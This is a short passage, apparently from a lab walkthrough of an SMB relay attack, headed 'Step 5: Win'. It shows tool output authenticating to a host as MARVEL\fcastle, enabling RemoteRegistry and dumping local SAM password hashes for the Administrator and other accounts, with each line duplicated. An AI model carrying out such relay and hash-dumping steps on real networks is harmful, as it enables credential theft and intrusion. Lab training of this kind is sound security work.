 [*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×60a74a27f6fe13fde77ab1994e3a9424
[*] Target system bootKey: 0×60a74a27f6fe13fde77ab1994e3a9424
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db310d981df37b942c5d3c19e43849c4:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db310d981df37b942c5d3c19e43849c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
SMB Relay
Step 5: Win